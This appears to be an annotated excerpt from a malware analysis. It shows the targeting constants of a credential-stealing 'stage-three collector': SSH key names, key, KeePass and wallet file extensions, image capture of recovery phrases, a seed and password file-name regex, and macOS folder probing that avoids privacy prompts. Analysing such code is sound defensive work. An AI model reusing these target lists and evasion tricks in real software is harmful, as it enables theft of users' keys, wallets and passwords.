 const MAX_ENV_FILE_BYTES = 5 * 1024 * 1024;
const MAX_PAT_FILE_BYTES = 2 * 1024 * 1024; Files of at most 2 MiB.
const MAX_FILES_ENV = 800;
const MAX_FILES_PAT = 1500; Search 2: up to 1,500 files, depth 7.
const MAX_FILES_IMP = 2000; Search 3: up to 2,000 files, depth 5.
const MAX_DEPTH_PAT = 7;
const MAX_DEPTH_IMP = 5;
const PAT_EXTENSIONS = new Set([".txt", ".json", ".csv", ".env", ".plist"]); Main folders: taken under any name.
const KEY_EXTENSIONS = new Set([".key", ".pem", ".asc", ".pfx", ".p12", ".ppk", ".gpg", ".kdbx"]); Key class, any name. .kdbx is KeePass.
const SSH_KEY_FILENAMES = new Set([
  "id_rsa", "id_ed25519", "id_ecdsa", "id_dsa", "authorized_keys", "known_hosts",
]);
const IMAGE_EXTENSIONS = new Set([ Images too: a photographed recovery
  ".png", ".jpg", ".jpeg", ".gif", ".webp", ".bmp", ".heic", ".heif", ".tif", ".tiff", ".ico", ".svg", phrase is collected.
]);
const TEXT_EXTENSIONS = new Set([
  ".txt", ".json", ".csv", ".md", ".log", ".key", ".pem", ".asc", ".p12", ".pfx", ".wallet", ".dat",
  ".yaml", ".yml", ".rtf", ".doc", ".docx", ".pages", ".note", ".notes",
]);
…
const CREDENTIAL_NAME_RE = /(?:^|[^a-z0-9])(?:keys?|private|priv|wallet| The name pattern: seeds, mnemonics
↪ phrase|passphrase|seed|mnemonic|secret|credential|password|passwd|pass|pwd| and recovery data beside keys and
↪ backup|recovery|keystore|api[_-]?key|tokens?)(?:[^a-z0-9]|$)/i; passwords.
…
const DEFAULT_PHASE3_MAX_MS = 8 * 60 * 1000; Budgets: 8 minutes per phase,
const DEFAULT_PHASE3_ROOT_MAX_MS = 2 * 60 * 1000; 2 per root, 15 seconds per listing,
const DEFAULT_READDIR_TIMEOUT_MS = 15 * 1000; 2,500 directories per walk; each
const DEFAULT_WALK_MAX_DIRS = 2500; can be overridden by environment.
const MACOS_TCC_TOP_LEVEL = new Set([ Nine macOS folders, probed once
  "desktop", "documents", "downloads", "movies", "music", "pictures", "public", and skipped if unreadable, so no
  "icloud drive", "cloudstorage", privacy prompt appears.
]);
Source: stage-three collector, July 2026, read as text.